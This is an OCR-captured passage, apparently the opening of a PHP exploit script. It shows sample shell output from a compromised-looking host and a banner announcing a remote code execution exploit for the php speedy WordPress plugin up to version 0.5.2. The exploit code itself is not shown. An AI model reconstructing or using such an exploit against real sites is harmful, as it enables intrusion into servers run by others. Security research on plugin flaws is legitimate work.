
mr_me@10.3.100.3# uname -a

Linux steven-desktop 2.6.32-28-generic 
#55-Ubuntu SMP Mon Jan 10 21:21:01 UTC 
2011 i686 GNU/Linux

mr_me@10.3.100.3# q

*/
print_r
(
"

---------------------------------------
---------------------------------------
-----

php speedy <= 0.5.2 wordpress plugin 
(admin_container.php) Remote Code Exec 
Exploit

by mr_me - https://net-ninja.net/

---------------------------------------
---------------------------------------
-----
